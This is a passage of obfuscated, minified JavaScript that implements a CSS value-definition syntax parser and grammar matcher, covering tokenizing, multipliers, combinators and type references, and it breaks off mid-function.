Uint8Array(0x80)[rP(0xa95)]((ZV,ZJ)=>/[a-zA-Z0-9\-]/[rP(0xf85)](String[rP(0xc0e)](ZJ))?0x1:0x0);class cR{constructor(ZV){const GX=rP;this[GX(0xc74)]=ZV,this[GX(0xd9e)]=0x0;}[rP(0xcdb)](ZV){const GN=rP;return ZV<this[GN(0xc74)][GN(0xa86)]?this[GN(0xc74)][GN(0xcdb)](ZV):0x0;}[rP(0xcb5)](){const Ge=rP;return this[Ge(0xcdb)](this[Ge(0xd9e)]);}[rP(0xac4)](ZV=this[rP(0xcb5)]()){return ZV<0x80&&0x1===cp[ZV];}[rP(0x723)](){const Gj=rP;return this[Gj(0xcdb)](this[Gj(0xd9e)]+0x1);}[rP(0xa00)](ZV){const GA=rP;return this[GA(0xcdb)](this[GA(0xfd0)](ZV));}[rP(0xf2e)](){const GQ=rP;this[GQ(0xd9e)]=this[GQ(0xfd0)](this[GQ(0xd9e)]);}[rP(0xfd0)](ZV){const GD=rP;for(;ZV<this[GD(0xc74)][GD(0xa86)];ZV++){const ZJ=this[GD(0xc74)][GD(0xcdb)](ZV);if(0xd!==ZJ&&0xa!==ZJ&&0xc!==ZJ&&0x20!==ZJ&&0x9!==ZJ)break;}return ZV;}[rP(0xe5c)](ZV){const GS=rP;return this[GS(0xc74)][GS(0xf65)](this[GS(0xd9e)],this[GS(0xd9e)]=ZV);}[rP(0x9f2)](ZV){const GK=rP;this[GK(0xcb5)]()!==ZV&&this[GK(0x206)](GK(0x31a)+String[GK(0xc0e)](ZV)+'`'),this[GK(0xd9e)]++;}[rP(0x174)](){const Gx=rP;return this[Gx(0xd9e)]<this[Gx(0xc74)][Gx(0xa86)]?this[Gx(0xc74)][Gx(0x7ef)](this[Gx(0xd9e)]++):'';}[rP(0x206)](ZV){const GB=rP;throw new cT(ZV,this[GB(0xc74)],this[GB(0xd9e)]);}[rP(0xc96)](){const GF=rP;return this[GF(0xe5c)](this[GF(0xfd0)](this[GF(0xd9e)]));}[rP(0xae3)](){const GI=rP;let ZV=this[GI(0xd9e)];for(;ZV<this[GI(0xc74)][GI(0xa86)];ZV++){const ZJ=this[GI(0xc74)][GI(0xcdb)](ZV);if(ZJ>=0x80||0x0===cp[ZJ])break;}return this[GI(0xd9e)]===ZV&&this[GI(0x206)](GI(0x59e)),this[GI(0xe5c)](ZV);}[rP(0xe05)](){const Gn=rP;let ZV=this[Gn(0xd9e)];for(;ZV<this[Gn(0xc74)][Gn(0xa86)];ZV++){const ZJ=this[Gn(0xc74)][Gn(0xcdb)](ZV);if(ZJ<0x30||ZJ>0x39)break;}return this[Gn(0xd9e)]===ZV&&this[Gn(0x206)](Gn(0x173)),this[Gn(0xe5c)](ZV);}[rP(0x33e)](){const Gz=rP,ZV=this[Gz(0xc74)][Gz(0xfd6)]('\x27',this[Gz(0xd9e)]+0x1);return-0x1===ZV&&(this[Gz(0xd9e)]=this[Gz(0xc74)][Gz(0xa86)],this[Gz(0x206)](Gz(0xf42))),this[Gz(0xe5c)](ZV+0x1);}}const cL=0x7b,cU={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function cC(ZV){const GT=rP;let ZJ=null,ZH=null;return ZV[GT(0x9f2)](cL),ZV[GT(0xf2e)](),ZJ=ZV[GT(0xe05)](ZV),ZV[GT(0xf2e)](),0x2c===ZV[GT(0xcb5)]()?(ZV[GT(0xd9e)]++,ZV[GT(0xf2e)](),0x7d!==ZV[GT(0xcb5)]()&&(ZH=ZV[GT(0xe05)](ZV),ZV[GT(0xf2e)]())):ZH=ZJ,ZV[GT(0x9f2)](0x7d),{'min':Number(ZJ),'max':ZH?Number(ZH):0x0};}function cO(ZV,ZJ){const GR=rP,ZH=function(Zv){const Gp=a2d;let Zk=null,ZZ=!0x1;switch(Zv[Gp(0xcb5)]()){case 0x2a:Zv[Gp(0xd9e)]++,Zk={'min':0x0,'max':0x0};break;case 0x2b:Zv[Gp(0xd9e)]++,Zk={'min':0x1,'max':0x0};break;case 0x3f:Zv[Gp(0xd9e)]++,Zk={'min':0x0,'max':0x1};break;case 0x23:Zv[Gp(0xd9e)]++,ZZ=!0x0,Zv[Gp(0xcb5)]()===cL?Zk=cC(Zv):0x3f===Zv[Gp(0xcb5)]()?(Zv[Gp(0xd9e)]++,Zk={'min':0x0,'max':0x0}):Zk={'min':0x1,'max':0x0};break;case cL:Zk=cC(Zv);break;default:return null;}return{'type':Gp(0x6ae),'comma':ZZ,'min':Zk[Gp(0xa2e)],'max':Zk[Gp(0xbaf)],'term':null};}(ZV);return null!==ZH?(ZH[GR(0xded)]=ZJ,0x23===ZV[GR(0xcb5)]()&&0x2b===ZV[GR(0xcdb)](ZV[GR(0xd9e)]-0x1)?cO(ZV,ZH):ZH):ZJ;}function cY(ZV){const GL=rP,ZJ=ZV[GL(0x174)]();return''===ZJ?null:cO(ZV,{'type':GL(0x8ad),'value':ZJ});}function cw(ZV,ZJ){const GC=rP;function ZH(Zk,ZZ){const GU=a2d;return{'type':GU(0x4ca),'terms':Zk,'combinator':ZZ,'disallowEmpty':!0x1,'explicit':!0x1};}let Zv;for(ZJ=Object[GC(0x37d)](ZJ)[GC(0xaf3)]((Zk,ZZ)=>cU[Zk]-cU[ZZ]);ZJ[GC(0xa86)]>0x0;){Zv=ZJ[GC(0x82a)]();let Zk=0x0,ZZ=0x0;for(;Zk<ZV[GC(0xa86)];Zk++){const Zq=ZV[Zk];GC(0xa8c)===Zq[GC(0xe8f)]&&(Zq[GC(0x86a)]===Zv?(-0x1===ZZ&&(ZZ=Zk-0x1),ZV[GC(0xe85)](Zk,0x1),Zk--):(-0x1!==ZZ&&Zk-ZZ>0x1&&(ZV[GC(0xe85)](ZZ,Zk-ZZ,ZH(ZV[GC(0xb5d)](ZZ,Zk),Zv)),Zk=ZZ+0x1),ZZ=-0x1));}-0x1!==ZZ&&ZJ[GC(0xa86)]&&ZV[GC(0xe85)](ZZ,Zk-ZZ,ZH(ZV[GC(0xb5d)](ZZ,Zk),Zv));}return Zv;}function cg(ZV,ZJ){const GO=rP,ZH=Object[GO(0x1012)](null),Zv=[];let Zk,ZZ=null,Zq=ZV[GO(0xd9e)];for(;ZV[GO(0xcb5)]()!==ZJ&&(Zk=cW(ZV,ZJ));)GO(0x6e0)!==Zk[GO(0xe8f)]&&(GO(0xa8c)===Zk[GO(0xe8f)]?(null!==ZZ&&GO(0xa8c)!==ZZ[GO(0xe8f)]||(ZV[GO(0xd9e)]=Zq,ZV[GO(0x206)](GO(0x899))),ZH[Zk[GO(0x86a)]]=!0x0):null!==ZZ&&GO(0xa8c)!==ZZ[GO(0xe8f)]&&(ZH['\x20']=!0x0,Zv[GO(0xab9)]({'type':GO(0xa8c),'value':'\x20'})),Zv[GO(0xab9)](Zk),ZZ=Zk,Zq=ZV[GO(0xd9e)]);return null!==ZZ&&GO(0xa8c)===ZZ[GO(0xe8f)]&&(ZV[GO(0xd9e)]-=Zq,ZV[GO(0x206)](GO(0x899))),{'type':GO(0x4ca),'terms':Zv,'combinator':cw(Zv,ZH)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function cW(ZV,ZJ){const GY=rP;let ZH=ZV[GY(0xcb5)]();switch(ZH){case 0x5d:break;case 0x5b:return cO(ZV,function(Zv,Zk){const Gw=GY;let ZZ;return Zv[Gw(0x9f2)](0x5b),ZZ=cg(Zv,Zk),Zv[Gw(0x9f2)](0x5d),ZZ[Gw(0xce4)]=!0x0,0x21===Zv[Gw(0xcb5)]()&&(Zv[Gw(0xd9e)]++,ZZ[Gw(0xb43)]=!0x0),ZZ;}(ZV,ZJ));case 0x3c:return 0x27===ZV[GY(0x723)]()?function(Zv){const Gg=GY;let Zk;return Zv[Gg(0x9f2)](0x3c),Zv[Gg(0x9f2)](0x27),Zk=Zv[Gg(0xae3)](),Zv[Gg(0x9f2)](0x27),Zv[Gg(0x9f2)](0x3e),cO(Zv,{'type':Gg(0x8c8),'name':Zk});}(ZV):function(Zv){const GW=GY;let Zk,ZZ=null;if(Zv[GW(0x9f2)](0x3c),Zk=Zv[GW(0xae3)](),GW(0x93f)===Zk){Zv[GW(0x9f2)](0x5b);const Zq=cg(Zv,0x5d);return Zv[GW(0x9f2)](0x5d),Zv[GW(0x9f2)](0x3e),cO(Zv,{'type':GW(0xb3f),'term':0x1===Zq[GW(0x2aa)][GW(0xa86)]?Zq[GW(0x2aa)][0x0]:Zq});}return 0x28===Zv[GW(0xcb5)]()&&0x29===Zv[GW(0x723)]()&&(Zv[GW(0xd9e)]+=0x2,Zk+='()'),0x5b===Zv[GW(0xcdb)](Zv[GW(0xfd0)](Zv[GW(0xd9e)]))&&(Zv[GW(0xf2e)](),ZZ=function(Zb){const Gy=GW;let ZG=null,Zf=null,ZX=0x1;return Zb[Gy(0x9f2)](0x5b),0x2d===Zb[Gy(0xcb5)]()&&(Zb[Gy(0x174)](),ZX=-0x1),-0x1==ZX&&0x221e===Zb[Gy(0xcb5)]()?Zb[Gy(0x174)]():(ZG=ZX*Number(Zb[Gy(0xe05)](Zb)),Zb[Gy(0xac4)]()&&(ZG+=Zb[Gy(0xae3)]())),Zb[Gy(0xf2e)](),Zb[Gy(0x9f2)](0x2c),Zb[Gy(0xf2e)](),0x221e===Zb[Gy(0xcb5)]()?Zb[Gy(0x174)]():(ZX=0x1,0x2d===Zb[Gy(0xcb5)]()&&(Zb[Gy(0x174)](),ZX=-0x1),Zf=ZX*Number(Zb[Gy(0xe05)](Zb)),Zb[Gy(0xac4)]()&&(Zf+=Zb[Gy(0xae3)]())),Zb[Gy(0x9f2)](0x5d),{'type':Gy(0x651),'min':ZG,'max':Zf};}(Zv)),Zv[GW(0x9f2)](0x3e),cO(Zv,{'type':GW(0x38e),'name':Zk,'opts':ZZ});}(ZV);case 0x7c:return{'type':GY(0xa8c),'value':ZV[GY(0xe5c)](ZV[GY(0xd9e)]+(0x7c===ZV[GY(0x723)]()?0x2:0x1))};case 0x26:return ZV[GY(0xd9e)]++,ZV[GY(0x9f2)](0x26),{'type':GY(0xa8c),'value':'&&'};case 0x2c:return ZV[GY(0xd9e)]++,{'type':GY(0x9b5)};case 0x27:return cO(ZV,{'type':GY(0x90a),'value':ZV[GY(0x33e)]()});case 0x20:case 0x9:case 0xa:case 0xd:case 0xc:return{'type':GY(0x6e0),'value':ZV[GY(0xc96)]()};case 0x40:return ZH=ZV[GY(0x723)](),ZV[GY(0xac4)](ZH)?(ZV[GY(0xd9e)]++,{'type':GY(0x59f),'name':ZV[GY(0xae3)]()}):cY(ZV);case 0x2a:case 0x2b:case 0x3f:case 0x23:case 0x21:break;case cL:if(ZH=ZV[GY(0x723)](),ZH<0x30||ZH>0x39)return cY(ZV);break;default:return ZV[GY(0xac4)](ZH)?function(Zv){const Gs=GY,Zk=Zv[Gs(0xae3)]();return 0x28===Zv[Gs(0xcb5)]()?(Zv[Gs(0xd9e)]++,{'type':Gs(0xd23),'name':Zk}):cO(Zv,{'type':Gs(0xf20),'name':Zk});}(ZV):cY(ZV);}}function cy(ZV){const Gh=rP,ZJ=new cR(ZV),ZH=cg(ZJ);return ZJ[Gh(0xd9e)]!==ZV[Gh(0xa86)]&&ZJ[Gh(0x206)](Gh(0x5f7)),0x1===ZH[Gh(0x2aa)][Gh(0xa86)]&&Gh(0x4ca)===ZH[Gh(0x2aa)][0x0][Gh(0xe8f)]?ZH[Gh(0x2aa)][0x0]:ZH;}const ch=function(){},cM={'decorator'(ZV){const ZJ=[];let ZH=null;return{...ZV,'node'(Zv){const GM=a2d,Zk=ZH;ZH=Zv,ZV[GM(0xec2)][GM(0x8c3)](this,Zv),ZH=Zk;},'emit'(Zv,Zk,ZZ){const Gl=a2d;ZJ[Gl(0xab9)]({'type':Zk,'value':Zv,'node':ZZ?null:ZH});},'result':()=>ZJ};}},cm={'type':rP(0x972)},E0={'type':rP(0x9db)},E1={'type':rP(0x49e)};function E2(ZV,ZJ,ZH){const Go=rP;return ZJ===cm&&ZH===E0||ZV===cm&&ZJ===cm&&ZH===cm?ZV:('If'===ZV[Go(0xe8f)]&&ZV[Go(0x789)]===E0&&ZJ===cm&&(ZJ=ZV[Go(0xc93)],ZV=ZV[Go(0xf94)]),{'type':'If','match':ZV,'then':ZJ,'else':ZH});}function E3(ZV){const Gm=rP;return ZV[Gm(0xa86)]>0x2&&0x28===ZV[Gm(0xcdb)](ZV[Gm(0xa86)]-0x2)&&0x29===ZV[Gm(0xcdb)](ZV[Gm(0xa86)]-0x1);}function E4(ZV){const f0=rP;return f0(0xf20)===ZV[f0(0xe8f)]||f0(0x59f)===ZV[f0(0xe8f)]||f0(0xd23)===ZV[f0(0xe8f)]||f0(0x38e)===ZV[f0(0xe8f)]&&E3(ZV[f0(0xda6)]);}function E5(ZV,ZJ='\x20',ZH=!0x1){const f1=rP;return{'type':f1(0x4ca),'terms':ZV,'combinator':ZJ,'disallowEmpty':!0x1,'explicit':ZH};}function E6(ZV,ZJ,ZH=new Set()){const f2=rP;if(!ZH[f2(0xe31)](ZV))switch(ZH[f2(0xfe1)](ZV),ZV[f2(0xe8f)]){case'If':ZV[f2(0xf94)]=E6(ZV[f2(0xf94)],ZJ,ZH),ZV[f2(0xc93)]=E6(ZV[f2(0xc93)],ZJ,ZH),ZV[f2(0x789)]=E6(ZV[f2(0x789)],ZJ,ZH);break;case f2(0x38e):return ZJ[ZV[f2(0xda6)]]||ZV;}return ZV;}function E7(ZV,ZJ,ZH){const f3=rP;switch(ZV){case'\x20':{let Zv=cm;for(let Zk=ZJ[f3(0xa86)]-0x1;Zk>=0x0;Zk--)Zv=E2(ZJ[Zk],Zv,E0);return Zv;}case'|':{let ZZ=E0,Zq=null;for(let Zb=ZJ[f3(0xa86)]-0x1;Zb>=0x0;Zb--){let ZG=ZJ[Zb];if(E4(ZG)&&(null===Zq&&Zb>0x0&&E4(ZJ[Zb-0x1])&&(Zq=Object[f3(0x1012)](null),ZZ=E2({'type':f3(0x757),'map':Zq},cm,ZZ)),null!==Zq)){const Zf=(E3(ZG[f3(0xda6)])?ZG[f3(0xda6)][f3(0xb5d)](0x0,-0x1):ZG[f3(0xda6)])[f3(0x83d)]();if(Zf in Zq==0x0){Zq[Zf]=ZG;continue;}}Zq=null,ZZ=E2(ZG,cm,ZZ);}return ZZ;}case'&&':{if(ZJ[f3(0xa86)]>0x5)return{'type':f3(0xfda),'terms':ZJ,'all':!0x0};let ZX=E0;for(let ZN=ZJ[f3(0xa86)]-0x1;ZN>=0x0;ZN--){const Zj=ZJ[ZN];let ZA;ZA=ZJ[f3(0xa86)]>0x1?E7(ZV,ZJ[f3(0xc05)](function(ZQ){return ZQ!==Zj;}),!0x1):cm,ZX=E2(Zj,ZA,ZX);}return ZX;}case'||':{if(ZJ[f3(0xa86)]>0x5)return{'type':f3(0xfda),'terms':ZJ,'all':!0x1};let ZQ=ZH?cm:E0;for(let ZD=ZJ[f3(0xa86)]-0x1;ZD>=0x0;ZD--){const ZS=ZJ[ZD];let ZK;ZK=ZJ[f3(0xa86)]>0x1?E7(ZV,ZJ[f3(0xc05)](function(Zx){return Zx!==ZS;}),!0x0):cm,ZQ=E2(ZS,ZK,ZQ);}return ZQ;}}}function E8(ZV){const f4=rP;if(f4(0xc0d)==typeof ZV)return{'type':f4(0x7e6),'fn':ZV};switch(ZV[f4(0xe8f)]){case f4(0x4ca):{let ZJ=E7(ZV[f4(0x66d)],ZV[f4(0x2aa)][f4(0xa95)](E8),!0x1);return ZV[f4(0xb43)]&&(ZJ=E2(ZJ,E1,E0)),ZJ;}case f4(0x6ae):return function(ZH){const f5=f4;let Zv=cm,Zk=E8(ZH[f5(0xded)]);if(0x0===ZH[f5(0xbaf)])Zk=E2(Zk,E1,E0),Zv=E2(Zk,null,E0),Zv[f5(0xc93)]=E2(cm,cm,Zv),ZH[f5(0x61e)]&&(Zv[f5(0xc93)][f5(0x789)]=E2({'type':f5(0x9b5),'syntax':ZH},Zv,E0));else{for(let ZZ=ZH[f5(0xa2e)]||0x1;ZZ<=ZH[f5(0xbaf)];ZZ++)ZH[f5(0x61e)]&&Zv!==cm&&(Zv=E2({'type':f5(0x9b5),'syntax':ZH},Zv,E0)),Zv=E2(Zk,E2(cm,cm,Zv),E0);}if(0x0===ZH[f5(0xa2e)])Zv=E2(cm,cm,Zv);else{for(let Zq=0x0;Zq<ZH[f5(0xa2e)]-0x1;Zq++)ZH[f5(0x61e)]&&Zv!==cm&&(Zv=E2({'type':f5(0x9b5),'syntax':ZH},Zv,E0)),Zv=E2(Zk,Zv,E0);}return Zv;}(ZV);case f4(0xb3f):{const ZH=E8(ZV[f4(0xded)]),Zv=E8(E5([E5([{'type':f4(0xf20),'name':f4(0xd87)},{'type':f4(0x38e),'name':f4(0x4fe)}]),E5([{'type':f4(0x38e),'name':f4(0x4fe)},E5([{'type':f4(0x6ae),'comma':!0x1,'min':0x0,'max':0x0,'term':E5([{'type':f4(0xf20),'name':f4(0x984)},{'type':f4(0x38e),'name':f4(0x4fe)}])},{'type':f4(0x6ae),'comma':!0x1,'min':0x0,'max':0x0,'term':E5([{'type':f4(0xf20),'name':'or'},{'type':f4(0x38e),'name':f4(0x4fe)}])}],'|')])],'|')),Zk=E8(E5([{'type':f4(0x38e),'name':f4(0xcb0)},E5([{'type':f4(0x8ad),'value':'('},{'type':f4(0x38e),'name':f4(0x3e6)},{'type':f4(0x8ad),'value':')'}]),{'type':f4(0x38e),'name':f4(0xf25)}],'|'));return E6(Zk,{'!term':ZH,'!self':Zv}),E6(Zv,{'!boolean-group':Zk}),Zv;}case f4(0x38e):case f4(0x8c8):return{'type':ZV[f4(0xe8f)],'name':ZV[f4(0xda6)],'syntax':ZV};case f4(0xf20):return{'type':ZV[f4(0xe8f)],'name':ZV[f4(0xda6)][f4(0x83d)](),'syntax':ZV};case f4(0x59f):return{'type':ZV[f4(0xe8f)],'name':'@'+ZV[f4(0xda6)][f4(0x83d)](),'syntax':ZV};case f4(0xd23):return{'type':ZV[f4(0xe8f)],'name':ZV[f4(0xda6)][f4(0x83d)]()+'(','syntax':ZV};case f4(0x90a):return 0x3===ZV[f4(0x86a)][f4(0xa86)]?{'type':f4(0x8ad),'value':ZV[f4(0x86a)][f4(0x7ef)](0x1),'syntax':ZV}:{'type':ZV[f4(0xe8f)],'value':ZV[f4(0x86a)][f4(0xabf)](0x1,ZV[f4(0x86a)][f4(0xa86)]-0x2)[f4(0x6ee)](/\\'/g,'\x27'),'syntax':ZV};case f4(0x8ad):return{'type':ZV[f4(0xe8f)],'value':ZV[f4(0x86a)],'syntax':ZV};case f4(0x9b5):return{'type':ZV[f4(0xe8f)],'syntax':ZV};default:throw new Error(f4(0xdca),ZV[f4(0xe8f)]);}}function E9(ZV,ZJ){const f6=rP;return f6(0x759)==typeof ZV&&(ZV=cy(ZV)),{'type':f6(0x9fd),'match':E8(ZV),'syntax':ZJ||null,'source':ZV};}const {hasOwnProperty:Eu}=Object[rP(0x828)],Ed=rP(0x972);let EP=0x0;function EE(ZV,ZJ){const f7=rP;if(ZV[f7(0xa86)]!==ZJ[f7(0xa86)])return!0x1;for(let ZH=0x0;ZH<ZV[f7(0xa86)];ZH++){const Zv=ZJ[f7(0xcdb)](ZH);let Zk=ZV[f7(0xcdb)](ZH);if(Zk>=0x41&&Zk<=0x5a&&(Zk|=0x20),Zk!==Zv)return!0x1;}return!0x0;}function EV(ZV){const f8=rP;return null===ZV||ZV[f8(0xe8f)]===dG||ZV[f8(0xe8f)]===d8||ZV[f8(0xe8f)]===dN||ZV[f8(0xe8f)]===df||ZV[f8(0xe8f)]===dA||function(ZJ){const f9=f8;return ZJ[f9(0xe8f)]===dE&&'?'!==ZJ[f9(0x86a)];}(ZV);}function EJ(ZV){const fu=rP;return null===ZV||ZV[fu(0xe8f)]===dj||ZV[fu(0xe8f)]===dX||ZV[fu(0xe8f)]===dQ||ZV[fu(0xe8f)]===dE&&'/'===ZV[fu(0x86a)];}function EH(ZV,ZJ,ZH){const fJ=rP,Zv=function(Zb,ZG,Zf){const fV=a2d;function ZX(){const fd=a2d;do{Zp++,ZT=Zp<Zb[fd(0xa86)]?Zb[Zp]:null;}while(null!==ZT&&(ZT[fd(0xe8f)]===dv||ZT[fd(0xe8f)]===dD));}function ZN(ZU){const fP=a2d,ZC=Zp+ZU;return ZC<Zb[fP(0xa86)]?Zb[ZC]:null;}function Zj(ZU,ZC){return{'nextState':ZU,'matchStack':ZL,'syntaxStack':ZK,'thenStack':Zx,'tokenIndex':Zp,'prev':ZC};}function ZA(ZU){Zx={'nextState':ZU,'matchStack':ZL,'syntaxStack':ZK,'prev':Zx};}function ZQ(ZU){ZB=Zj(ZU,ZB);}function ZD(){const fc=a2d;ZL={'type':0x1,'syntax':ZG[fc(0x6d8)],'token':ZT,'prev':ZL},ZX(),ZF=null,Zp>ZR&&(ZR=Zp);}function ZS(){const fE=a2d;ZL=0x2===ZL[fE(0xe8f)]?ZL[fE(0xade)]:{'type':0x3,'syntax':ZK[fE(0x6d8)],'token':ZL[fE(0xd8c)],'prev':ZL},ZK=ZK[fE(0xade)];}let ZK=null,Zx=null,ZB=null,ZF=null,ZI=0x0,Zz=null,ZT=null,Zp=-0x1,ZR=0x0,ZL={'type':0x0,'syntax':null,'token':null,'prev':null};for(ZX();null===Zz&&++ZI<0x3a98;)switch(ZG[fV(0xe8f)]){case fV(0x972):if(null===Zx){if(null!==ZT&&(Zp!==Zb[fV(0xa86)]-0x1||'\x5c0'!==ZT[fV(0x86a)]&&'\x5c9'!==ZT[fV(0x86a)])){ZG=E0;break;}Zz=Ed;break;}if((ZG=Zx[fV(0xe45)])===E1){if(Zx[fV(0x50c)]===ZL){ZG=E0;break;}ZG=cm;}for(;Zx[fV(0xa1f)]!==ZK;)ZS();Zx=Zx[fV(0xade)];break;case fV(0x9db):if(null!==ZF&&!0x1!==ZF)(null===ZB||Zp>ZB[fV(0xe3a)])&&(ZB=ZF,ZF=!0x1);else{if(null===ZB){Zz=fV(0x9db);break;}}ZG=ZB[fV(0xe45)],Zx=ZB[fV(0xf88)],ZK=ZB[fV(0xa1f)],ZL=ZB[fV(0x50c)],Zp=ZB[fV(0xe3a)],ZT=Zp<Zb[fV(0xa86)]?Zb[Zp]:null,ZB=ZB[fV(0xade)];break;case fV(0x9fd):ZG=ZG[fV(0xf94)];break;case'If':ZG[fV(0x789)]!==E0&&ZQ(ZG[fV(0x789)]),ZG[fV(0xc93)]!==cm&&ZA(ZG[fV(0xc93)]),ZG=ZG[fV(0xf94)];break;case fV(0xfda):ZG={'type':fV(0xd68),'syntax':ZG,'index':0x0,'mask':0x0};break;case fV(0xd68):{const ZO=ZG[fV(0x6d8)][fV(0x2aa)];if(ZG[fV(0xb27)]===ZO[fV(0xa86)]){if(0x0===ZG[fV(0x41d)]||ZG[fV(0x6d8)][fV(0xafd)]){ZG=E0;break;}ZG=cm;break;}if(ZG[fV(0x41d)]===(0x1<<ZO[fV(0xa86)])-0x1){ZG=cm;break;}for(;ZG[fV(0xb27)]<ZO[fV(0xa86)];ZG[fV(0xb27)]++){const ZY=0x1<<ZG[fV(0xb27)];if(!(ZG[fV(0x41d)]&ZY)){ZQ(ZG),ZA({'type':fV(0x61c),'syntax':ZG[fV(0x6d8)],'mask':ZG[fV(0x41d)]|ZY}),ZG=ZO[ZG[fV(0xb27)]++];break;}}break;}case fV(0x61c):ZG={'type':fV(0xd68),'syntax':ZG[fV(0x6d8)],'index':0x0,'mask':ZG[fV(0x41d)]};break;case fV(0x757):if(null!==ZT){let Zw=ZT[fV(0x86a)][fV(0x83d)]();if(-0x1!==Zw[fV(0xfd6)]('\x5c')&&(Zw=Zw[fV(0x6ee)](/\\[09].*$/,'')),Eu[fV(0x8c3)](ZG[fV(0xa95)],Zw)){ZG=ZG[fV(0xa95)][Zw];break;}}ZG=E0;break;case fV(0x7e6):{const Zg=null!==ZK?ZK[fV(0xd48)]:null,ZW=Zp+Math[fV(0xeff)](ZG['fn'](ZT,ZN,Zg));if(!isNaN(ZW)&&ZW>Zp){for(;Zp<ZW;)ZD();ZG=cm;}else ZG=E0;break;}case fV(0x38e):case fV(0x8c8):{const Zy=fV(0x38e)===ZG[fV(0xe8f)]?fV(0x3ce):fV(0x54c),Zh=Eu[fV(0x8c3)](Zf,Zy)?Zf[Zy][ZG[fV(0xda6)]]:null;if(!Zh||!Zh[fV(0xf94)])throw new Error(fV(0x9dc)+(fV(0x38e)===ZG[fV(0xe8f)]?'<'+ZG[fV(0xda6)]+'>':'<\x27'+ZG[fV(0xda6)]+'\x27>'));if(!0x1!==ZF&&null!==ZT&&fV(0x38e)===ZG[fV(0xe8f)]&&(fV(0xc6b)===ZG[fV(0xda6)]&&ZT[fV(0xe8f)]===d7||fV(0xa86)===ZG[fV(0xda6)]&&'0'===ZT[fV(0x86a)])){null===ZF&&(ZF=Zj(ZG,ZB)),ZG=E0;break;}ZK={'syntax':ZG[fV(0x6d8)],'opts':ZG[fV(0x6d8)][fV(0xd48)]||null!==ZK&&ZK[fV(0xd48)]||null,'prev':ZK},ZL={'type':0x2,'syntax':ZG[fV(0x6d8)],'token':ZL[fV(0xd8c)],'prev':ZL},ZG=Zh[fV(0xe70)]||Zh[fV(0xf94)];break;}case fV(0xf20):{const ZM=ZG[fV(0xda6)];if(null!==ZT){let Zm=ZT[fV(0x86a)];if(-0x1!==Zm[fV(0xfd6)]('\x5c')&&(Zm=Zm[fV(0x6ee)](/\\[09].*$/,'')),EE(Zm,ZM)){ZD(),ZG=cm;break;}}ZG=E0;break;}case fV(0x59f):case fV(0xd23):if(null!==ZT&&EE(ZT[fV(0x86a)],ZG[fV(0xda6)])){ZD(),ZG=cm;break;}ZG=E0;break;case fV(0x8ad):if(null!==ZT&&ZT[fV(0x86a)]===ZG[fV(0x86a)]){ZD(),ZG=cm;break;}ZG=E0;break;case fV(0x9b5):null!==ZT&&ZT[fV(0xe8f)]===dG?EV(ZL[fV(0xd8c)])?ZG=E0:(ZD(),ZG=EJ(ZT)?E0:cm):ZG=EV(ZL[fV(0xd8c)])||EJ(ZT)?cm:E0;break;case fV(0x90a):let ZU='',ZC=Zp;for(;ZC<Zb[fV(0xa86)]&&ZU[fV(0xa86)]<ZG[fV(0x86a)][fV(0xa86)];ZC++)ZU+=Zb[ZC][fV(0x86a)];if(EE(ZU,ZG[fV(0x86a)])){for(;Zp<ZC;)ZD();ZG=cm;}else ZG=E0;break;default:throw new Error(fV(0x7cd)+ZG[fV(0xe8f)]);}switch(EP+=ZI,Zz){case null:console[fV(0xb0b)](fV(0x697)),Zz=fV(0x4b3),ZL=null;break;case Ed:for(;null!==ZK;)ZS();break;default:ZL=null;}return{'tokens':Zb,'reason':Zz,'iterations':ZI,'match':ZL,'longestMatch':ZR};}(ZV,ZJ,ZH||{});if(null===Zv[fJ(0xf94)])return Zv;let Zk=Zv[fJ(0xf94)],ZZ=Zv[fJ(0xf94)]={'syntax':ZJ[fJ(0x6d8)]||null,'match':[]};const Zq=[ZZ];for(Zk=function(Zb){const fi=fJ;let ZG=null,Zf=null,ZX=Zb;for(;null!==ZX;)Zf=ZX[fi(0xade)],ZX[fi(0xade)]=ZG,ZG=ZX,ZX=Zf;return ZG;}(Zk)[fJ(0xade)];null!==Zk;){switch(Zk[fJ(0xe8f)]){case 0x2:ZZ[fJ(0xf94)][fJ(0xab9)](ZZ={'syntax':Zk[fJ(0x6d8)],'match':[]}),Zq[fJ(0xab9)](ZZ);break;case 0x3:Zq[fJ(0xaf8)](),ZZ=Zq[Zq[fJ(0xa86)]-0x1];break;default:ZZ[fJ(0xf94)][fJ(0xab9)]({'syntax':Zk[fJ(0x6d8)]||null,'token':Zk[fJ(0xd8c)][fJ(0x86a)],'node':Zk[fJ(0xd8c)][fJ(0xec2)]});}Zk=Zk[fJ(0xade)];}return Zv;}function Ev(ZV){const fv=rP;function ZJ(Zv){const fH=a2d;return null!==Zv&&(fH(0x38e)===Zv[fH(0xe8f)]||fH(0x8c8)===Zv[fH(0xe8f)]||fH(0xf20)===Zv[fH(0xe8f)]);}let ZH=null;return null!==this[fv(0x760)]&&function Zv(Zk){const fk=fv;if(Array[fk(0x214)](Zk[fk(0xf94)])){for(let ZZ=0x0;ZZ<Zk[fk(0xf94)][fk(0xa86)];ZZ++)if(Zv(Zk[fk(0xf94)][ZZ]))return ZJ(Zk[fk(0x6d8)])&&ZH[fk(0x420)](Zk[fk(0x6d8)]),!0x0;}else{if(Zk[fk(0xec2)]===ZV)return ZH=ZJ(Zk[fk(0x6d8)])?[Zk[fk(0x6d8)]]:[],!0x0;}return!0x1;}(this[fv(0x760)]),ZH;}function Ek(ZV,ZJ){const fZ=rP;return Eb(this,ZV,ZH=>fZ(0x38e)===ZH[fZ(0xe8f)]&&ZH[fZ(0xda6)]===ZJ);}function EZ(ZV,ZJ){const fq=rP;return Eb(this,ZV,ZH=>fq(0x8c8)===ZH[fq(0xe8f)]&&ZH[fq(0xda6)]===ZJ);}function Eq(ZV){const fb=rP;return Eb(this,ZV,ZJ=>fb(0xf20)===ZJ[fb(0xe8f)]);}function Eb(ZV,ZJ,ZH){const ft=rP,Zv=Ev[ft(0x8c3)](ZV,ZJ);return null!==Zv&&Zv[ft(0x647)](ZH);}function EG(ZV){const fr=rP;return fr(0xec2)in ZV?ZV[fr(0xec2)]:EG(ZV[fr(0xf94)][0x0]);}function Ef(ZV){const fa=rP;return fa(0xec2)in ZV?ZV[fa(0xec2)]:Ef(ZV[fa(0xf94)][ZV[fa(0xf94)][fa(0xa86)]-0x1]);}function EX(ZV,ZJ,ZH,Zv,Zk){const fG=rP,ZZ=[];return null!==ZH[fG(0x760)]&&function Zq(Zb){const 